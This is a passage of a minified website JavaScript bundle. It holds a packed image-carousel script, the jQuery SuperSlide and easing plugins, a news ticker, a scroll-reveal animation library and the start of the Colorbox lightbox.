\\c\\b")["\\l\\9\\m\\3\\g"](i(){$(w)["\\8\\d\\d\\H\\c\\8\\5\\5"]("\\6\\z\\9")},i(){$(w)["\\g\\3\\k\\9\\m\\3\\H\\c\\8\\5\\5"]("\\6\\z\\9")})});$(i(){x R=$("\\h\\o\\9\\a\\j\\5")["\\z\\b\\d\\6\\l"]();x D=$("\\h\\o\\9\\a\\j\\5 \\j\\c \\c\\b")["\\c\\3\\e\\p\\6\\l"];x q$7=0;x U;x O="\\v\\d\\b\\m \\a\\c\\8\\5\\5\\C\\A\\5\\u\\p\\A\\t\\v\\r\\d\\b\\m\\t\\v\\d\\b\\m \\a\\c\\8\\5\\5\\C\\A\\5\\u\\e\\A\\t";1l(x T=0;T<D;T++){O+="\\v\\5\\f\\8\\e\\t\\v\\r\\5\\f\\8\\e\\t"}O+="\\v\\r\\d\\b\\m\\t\\v\\d\\b\\m \\a\\c\\8\\5\\5\\C\\A\\f\\g\\3\\N\\3\\B\\6 \\f\\g\\3\\A\\t\\v\\r\\d\\b\\m\\t\\v\\d\\b\\m \\a\\c\\8\\5\\5\\C\\A\\f\\g\\3\\N\\3\\B\\6 \\e\\3\\B\\6\\A\\t\\v\\r\\d\\b\\m\\t";$("\\h\\o\\9\\a\\j\\5")["\\8\\f\\f\\3\\e\\d"](O);$("\\h\\o\\9\\a\\j\\5 \\s\\5\\u\\p")["\\a\\5\\5"]("\\9\\f\\8\\a\\b\\6\\n",0.4);$("\\h\\o\\9\\a\\j\\5 \\s\\5\\u\\e \\5\\f\\8\\e")["\\a\\5\\5"]("\\9\\f\\8\\a\\b\\6\\n",0.4)["\\k\\9\\j\\5\\3\\3\\e\\6\\3\\g"](i(){q$7=$("\\h\\o\\9\\a\\j\\5 \\s\\5\\u\\e \\5\\f\\8\\e")["\\b\\e\\d\\3\\B"](w);L(q$7)})["\\3\\18"](0)["\\6\\g\\b\\p\\p\\3\\g"]("\\k\\9\\j\\5\\3\\3\\e\\6\\3\\g");$("\\h\\o\\9\\a\\j\\5 \\s\\f\\g\\3\\N\\3\\B\\6")["\\a\\5\\5"]("\\9\\f\\8\\a\\b\\6\\n",0.2)["\\l\\9\\m\\3\\g"](i(){$(w)["\\5\\6\\9\\f"](M,F)["\\8\\e\\b\\k\\8\\6\\3"]({"\\9\\f\\8\\a\\b\\6\\n":"\\J\\s\\1p"},K)},i(){$(w)["\\5\\6\\9\\f"](M,F)["\\8\\e\\b\\k\\8\\6\\3"]({"\\9\\f\\8\\a\\b\\6\\n":"\\J\\s\\16"},K)});$("\\h\\o\\9\\a\\j\\5 \\s\\f\\g\\3")["\\a\\c\\b\\a\\I"](i(){q$7-=1;E(q$7==-1){q$7=D-1}L(q$7)});$("\\h\\o\\9\\a\\j\\5 \\s\\e\\3\\B\\6")["\\a\\c\\b\\a\\I"](i(){q$7+=1;E(q$7==D){q$7=0}L(q$7)});$("\\h\\o\\9\\a\\j\\5 \\j\\c")["\\a\\5\\5"]("\\z\\b\\d\\6\\l",R*(D));$("\\h\\o\\9\\a\\j\\5")["\\l\\9\\m\\3\\g"](i(){1u(U)},i(){U=1n(i(){L(q$7);q$7++;E(q$7==D){q$7=0}},1o)})["\\6\\g\\b\\p\\p\\3\\g"]("\\k\\9\\j\\5\\3\\c\\3\\8\\m\\3");i L(V){x 15=-V*R;$("\\h\\o\\9\\a\\j\\5 \\j\\c")["\\5\\6\\9\\f"](M,F)["\\8\\e\\b\\k\\8\\6\\3"]({"\\c\\3\\o\\6":15},K);$("\\h\\o\\9\\a\\j\\5 \\s\\5\\u\\e \\5\\f\\8\\e")["\\5\\6\\9\\f"](M,F)["\\8\\e\\b\\k\\8\\6\\3"]({"\\9\\f\\8\\a\\b\\6\\n":"\\J\\s\\1k"},K)["\\3\\18"](V)["\\5\\6\\9\\f"](M,F)["\\8\\e\\b\\k\\8\\6\\3"]({"\\9\\f\\8\\a\\b\\6\\n":"\\Q"},K)}});',62,95,'|||x65||x73|x74||x61|x6f|x63|x69|x6c|x64|x6e|x70|x72|x23|function|x75|x6d|x68|x76|x79|x66|x67|ns|x2f|x2e|x3e|x62|x3c|this|var|oMrA3|x77|x27|x78|x3d|upZbm6|if|false|window|x43|x6b|x30|300|showPics|true|x4e|UGJL9|x53|x31|U_icsVqS5|mpOvjzTvV2|Q10|edz8|nMsorl11|jQuery|x45|500|x6a|fa4|x54|x3a|loadScript|x4f|sHS12|x32|1000|x71|eY1|x39|800|null|width|x25|undefined|x42|x2d|setTimeout|x35|x34|for|x44|setInterval|3000|x38|return|else|x49|200|clearInterval|scrollTop|x2c'.split('|'),0,{}));$(function(){DY_scroll('#caser','#l','#r','#caser',1,true);});(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={effect:"fade",autoPlay:!1,delayTime:500,interTime:3500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"linear",startFun:null,endFun:null,switchLoad:null},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=c.effect,e=a(c.prevCell,a(this)),f=a(c.nextCell,a(this)),g=a(c.pageStateCell,a(this)),h=a(c.titCell,a(this)),i=h.size(),j=a(c.mainCell,a(this)),k=j.children().size(),l=c.switchLoad;if(null!=c.targetCell)var m=a(c.targetCell,a(this));var n=parseInt(c.defaultIndex),o=parseInt(c.delayTime),p=parseInt(c.interTime);parseInt(c.triggerTime);var r=parseInt(c.scroll),s=parseInt(c.vis),t="false"==c.autoPlay||0==c.autoPlay?!1:!0,u="false"==c.opp||0==c.opp?!1:!0,v="false"==c.autoPage||0==c.autoPage?!1:!0,w="false"==c.pnLoop||0==c.pnLoop?!1:!0,x=0,y=0,z=0,A=0,B=c.easing,C=null,D=n;if(0==i&&(i=k),v){var E=k-s;i=1+parseInt(0!=E%r?E/r+1:E/r),0>=i&&(i=1),h.html("");for(var F=0;i>F;F++)h.append("<li>"+(F+1)+"</li>");var h=a("li",h)}if(j.children().each(function(){a(this).width()>z&&(z=a(this).width(),y=a(this).outerWidth(!0)),a(this).height()>A&&(A=a(this).height(),x=a(this).outerHeight(!0))}),k>=s)switch(d){case"fold":j.css({position:"relative",width:y,height:x}).children().css({position:"absolute",width:z,left:0,top:0,display:"none"});break;case"top":j.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+s*x+'px"></div>').css({position:"relative",padding:"0",margin:"0"}).children().css({height:A});break;case"left":j.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+s*y+'px"></div>').css({width:k*y,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:z});break;case"leftLoop":case"leftMarquee":j.children().clone().appendTo(j).clone().prependTo(j),j.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+s*y+'px"></div>').css({width:3*k*y,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-k*y}).children().css({"float":"left",width:z});break;case"topLoop":case"topMarquee":j.children().clone().appendTo(j).clone().prependTo(j),j.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+s*x+'px"></div>').css({height:3*k*x,position:"relative",padding:"0",margin:"0",top:-k*x}).children().css({height:A})}var G=function(){a.isFunction(c.startFun)&&c.startFun(n,i)},H=function(){a.isFunction(c.endFun)&&c.endFun(n,i)},I=function(b){b.eq(n).find("img").each(function(){a(this).attr(l)!==void 0&&a(this).attr("src",a(this).attr(l)).removeAttr(l)})},J=function(a){if(D!=n||a||"leftMarquee"==d||"topMarquee"==d){switch(d){case"fade":case"fold":case"top":case"left":n>=i?n=0:0>n&&(n=i-1);break;case"leftMarquee":case"topMarquee":n>=1?n=1:0>=n&&(n=0);break;case"leftLoop":case"topLoop":var b=n-D;i>2&&b==-(i-1)&&(b=1),i>2&&b==i-1&&(b=-1);var p=Math.abs(b*r);n>=i?n=0:0>n&&(n=i-1)}if(G(),null!=l&&I(j.children()),m&&(null!=l&&I(m),m.hide().eq(n).animate({opacity:"show"},o,function(){j[0]||H()})),k>=s)switch(d){case"fade":j.children().stop(!0,!0).eq(n).animate({opacity:"show"},o,B,function(){H()}).siblings().hide();break;case"fold":j.children().stop(!0,!0).eq(n).animate({opacity:"show"},o,B,function(){H()}).siblings().animate({opacity:"hide"},o,B);break;case"top":j.stop(!0,!1).animate({top:-n*r*x},o,B,function(){H()});break;case"left":j.stop(!0,!1).animate({left:-n*r*y},o,B,function(){H()});break;case"leftLoop":0>b?j.stop(!0,!0).animate({left:-(k-p)*y},o,B,function(){for(var a=0;p>a;a++)j.children().last().prependTo(j);j.css("left",-k*y),H()}):j.stop(!0,!0).animate({left:-(k+p)*y},o,B,function(){for(var a=0;p>a;a++)j.children().first().appendTo(j);j.css("left",-k*y),H()});break;case"topLoop":0>b?j.stop(!0,!0).animate({top:-(k-p)*x},o,B,function(){for(var a=0;p>a;a++)j.children().last().prependTo(j);j.css("top",-k*x),H()}):j.stop(!0,!0).animate({top:-(k+p)*x},o,B,function(){for(var a=0;p>a;a++)j.children().first().appendTo(j);j.css("top",-k*x),H()});break;case"leftMarquee":var q=j.css("left").replace("px","");0==n?j.animate({left:++q},0,function(){if(j.css("left").replace("px","")>=0){for(var a=0;k>a;a++)j.children().last().prependTo(j);j.css("left",-k*y)}}):j.animate({left:--q},0,function(){if(2*-k*y>=j.css("left").replace("px","")){for(var a=0;k>a;a++)j.children().first().appendTo(j);j.css("left",-k*y)}});break;case"topMarquee":var t=j.css("top").replace("px","");0==n?j.animate({top:++t},0,function(){if(j.css("top").replace("px","")>=0){for(var a=0;k>a;a++)j.children().last().prependTo(j);j.css("top",-k*x)}}):j.animate({top:--t},0,function(){if(2*-k*x>=j.css("top").replace("px","")){for(var a=0;k>a;a++)j.children().first().appendTo(j);j.css("top",-k*x)}})}h.removeClass(c.titOnClassName).eq(n).addClass(c.titOnClassName),D=n,0==w&&(f.removeClass("nextStop"),e.removeClass("prevStop"),0==n?e.addClass("prevStop"):n==i-1&&f.addClass("nextStop")),g.html("<span>"+(n+1)+"</span>/"+i)}};J(!0),t&&("leftMarquee"==d||"topMarquee"==d?(u?n--:n++,C=setInterval(J,p),j.hover(function(){t&&clearInterval(C)},function(){t&&(clearInterval(C),C=setInterval(J,p))})):(C=setInterval(function(){u?n--:n++,J()},p),a(this).hover(function(){t&&clearInterval(C)},function(){t&&(clearInterval(C),C=setInterval(function(){u?n--:n++,J()},p))})));var K;"mouseover"==c.trigger?h.hover(function(){n=h.index(this),K=window.setTimeout(J,c.triggerTime)},function(){clearTimeout(K)}):h.click(function(){n=h.index(this),J()}),f.click(function(){(1==w||n!=i-1)&&(n++,J())}),e.click(function(){(1==w||0!=n)&&(n--,J())})})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});function H$(a){return document.getElementById(a)}function H$$(b,a){return a.getElementsByTagName(b)}var slider=function(){function a(b){this.id=b.id;this.at=b.auto?b.auto:3;this.o=0;this.pos()}a.prototype={pos:function(){clearInterval(this.__b);this.o=0;var e=H$(this.id),b=H$$("li",e),d=b.length;var f=b[d-1].offsetHeight;var c=b[d-1].cloneNode(true);c.style.opacity=0;c.style.filter="alpha(opacity=0)";e.insertBefore(c,e.firstChild);e.style.top=-f+"px";this.anim()},anim:function(){var b=this;this.__a=setInterval(function(){b.animH()},20)},animH:function(){var d=parseInt(H$(this.id).style.top),e=this;if(d>=-1){clearInterval(this.__a);H$(this.id).style.top=0;var c=H$$("li",H$(this.id));H$(this.id).removeChild(c[c.length-1]);this.__c=setInterval(function(){e.animO()},20)}else{var b=Math.abs(d)-Math.ceil(Math.abs(d)*0.07);H$(this.id).style.top=-b+"px"}},animO:function(){this.o+=2;if(this.o==100){clearInterval(this.__c);H$$("li",H$(this.id))[0].style.opacity=1;H$$("li",H$(this.id))[0].style.filter="alpha(opacity=100)";this.auto()}else{H$$("li",H$(this.id))[0].style.opacity=this.o/100;H$$("li",H$(this.id))[0].style.filter="alpha(opacity="+this.o+")"}},auto:function(){var b=this;this.__b=setInterval(function(){b.pos()},this.at*1000)}};return a}();(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("i.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.i=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return e.prototype.defaults={boxClass:"i",animateClass:"animated",offset:0,mobile:!0,live:!0},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else{for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)}return this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],e=0,f=b.length;f>e;e++)d=b[e],g.push(function(){var a,b,e,f;for(e=d.addedNodes||[],f=[],a=0,b=e.length;b>a;a++)c=e[a],f.push(this.doSync(c));return f}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(!this.stopped){if(null==a&&(a=this.element),1!==a.nodeType)return;for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.applyStyle(b,!0),this.boxes.push(b),this.all.push(b),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("duration"),c=a.getAttribute("delay"),e=a.getAttribute("iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.setAttribute("style","visibility: visible;"));return e},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push(function(){var b,f,g,h;for(g=this.vendors,h=[],b=0,f=g.length;f>b;b++)e=g[b],h.push(a[""+e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}.call(this));return f},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(e=d(a),c=e.getPropertyCSSValue(b),i=this.vendors,g=0,h=i.length;h>g;g++)f=i[g],c=c||e.getPropertyCSSValue("-"+f+"-"+b);return c},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);(function(a,b,c){function bc(b){if(!T){O=b,_(a.extend(J,a.data(O,e))),x=a(O),P=0,J.rel!=="nofollow"&&(x=a("."+X).filter(function(){var b=a.data(this,e).rel||this.rel;return b===J.rel}),P=x.index(O),P===-1&&(x=x.add(O),P=x.length-1));if(!R){R=S=!0,q.show();if(J.returnFocus){try{O.blur(),a(O).one(k,function(){try{this.focus()}catch(a){}})}catch(c){}}p.css({opacity:+J.opacity,cursor:J.overlayClose?"pointer":"auto"}).show(),J.w=Z(J.initialWidth,"x"),J.h=Z(J.initialHeight,"y"),W.position(0),n&&y.bind("resize."+o+" scroll."+o,function(){p.css({width:y.width(),height:y.height(),top:y.scrollTop(),left:y.scrollLeft()})}).trigger("resize."+o),ba(g,J.onOpen),I.add(C).hide(),H.html(J.close).show()}W.load(!0)}}function bb(){var a,b=f+"Slideshow_",c="click."+f,d,e,g;J.slideshow&&x[1]?(d=function(){E.text(J.slideshowStop).unbind(c).bind(i,function(){if(P<x.length-1||J.loop){a=setTimeout(W.next,J.slideshowSpeed)}}).bind(h,function(){clearTimeout(a)}).one(c+" "+j,e),q.removeClass(b+"off").addClass(b+"on"),a=setTimeout(W.next,J.slideshowSpeed)},e=function(){clearTimeout(a),E.text(J.slideshowStart).unbind([i,h,j,c].join(" ")).one(c,d),q.removeClass(b+"on").addClass(b+"off")},J.slideshowAuto?d():e()):q.removeClass(b+"off "+b+"on")}function ba(b,c){c&&c.call(O),a.event.trigger(b)}function _(b){for(var c in b){a.isFunction(b[c])&&c.substring(0,2)!=="on"&&(b[c]=b[c].call(O))}b.rel=b.rel||O.rel||"nofollow",b.href=b.href||a(O).attr("href"),b.title=b.title||O.title,typeof b.href=="string"&&(b.href=a.trim(b.href))}function $(a){return J.photo||/\.(gif|png|jpg|jpeg|bmp)(?:\?([^#]*))?(?:#(\.*))?$/i.test(a)}function Z(a,b){b=b==="x"?y.width():y.height();return typeof a=="string"?Math.round(/%/.test(a)?b/100*parseInt(a,10):parseInt(a,10)):a}function Y(c,d){var e=b.createElement("div");c&&(e.id=f+c),e.style.cssText=d||"";return a(e)}var d={transition:"elastic",speed:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,inline:!1,html:!1,iframe:!1,fastIframe:!0,photo:!1,href:!1,title:!1,rel:!1,opacity:0.9,preloading:!0,current:"第 {current}/{total} 张",previous:"previous",next:"next",close:"close",open:!1,returnFocus:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:!1},e="colorbox",f="cbox",g=f+"_open",h=f+"_load",i=f+"_complete",j=f+"_cleanup",k=f+"_closed",l=f+"_purge",m=a.browser.msie&&!a.support.opacity,n=m&&a.browser.version<7,o=f+"_IE6",p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J={},K,L,M,N,O,P,Q,R,S,T,U,V,W,X=f+"Element";W=a.fn[e]=a[e]=function(b,c){var f=this,g;if(!f[0]&&f.selector){return f}b=b||{},c&&(b.onComplete=c);if(!f[0]||f.selector===undefined){f=a("<a/>"),b.open=!0}f.each(function(){a.data(this,e,a.extend({},a.data(this,e)||d,b)),a(this).addClass(X)}),g=b.open,a.isFunction(g)&&(g=g.call(f)),g&&bc(f[0]);return f},W.init=function(){y=a(c),q=Y().attr({id:e,"class":m?f+(n?"IE6":"IE"):""}),p=Y("Overlay",n?"position:absolute":"").hide(),r=Y("Wrapper"),s=Y("Content").append(z=Y("LoadedContent","width:0; height:0; overflow:hidden"),B=Y("LoadingOverlay").add(Y("LoadingGraphic")),C=Y("Title"),D=Y("Current"),F=Y("Next"),G=Y("Previous"),E=Y("Slideshow").bind(g,bb),H=Y("Close")),r.append(Y().append(Y("TopLeft"),t=Y("TopCenter"),Y("TopRight")),Y(!1,"clear:left").append(u=Y("MiddleLeft"),s,v=Y("MiddleRight")),Y(!1,"clear:left").append(Y("BottomLeft"),w=Y("BottomCenter"),Y("BottomRight"))).children().children().css({"float":"left"}),A=Y(!1,"position:absolute; width:9999px; visibility:hidden; display:none"),a("body").prepend(p,q.append(r,A)),s.children().hover(function(){a(this).addClass("hover")},function(){a(this).removeClass("hover")}).addClass("hover"),K=t.height()+w.height()+s.outerHeight(!0)-s.height(),L=u.width()+v.width()+s.outerWidth(!0)-s.width(),M=z.outerHeight(!0),N=z.outerWidth(!0),q.css({"padding-bottom":K,"padding-right":L}).hide(),F.click(function(){W.next()}),G.click(function(){W.prev()}),H.click(function(){W.close()}),I=F.add(G).add(D).add(E),s.children().removeClass("hover"),p.click(function(){J.overlayClose&&W.close()}),a(b).bind("keydown."+f,function(a){var b=a.keyCode;R&&J.escKey&&b===27&&(a.preventDefault(),W.close()),R&&J.arrowKey&&x[1]&&(b===37?(a.preventDefault(),G.click()):b===39&&(a.preventDefault(),F.click()))})},W.remove=function(){q.add(p).remove(),a("."+X).removeData(e).removeClass(X)},W.position=function(a,c){function g(a){t[0].style.width=w[0].style.width=s[0].style.width=a.style.width,B[0].style.height=B[1].style.height=s[0].style.height=u[0].style.height=v[0].style.height=a.style.height}var 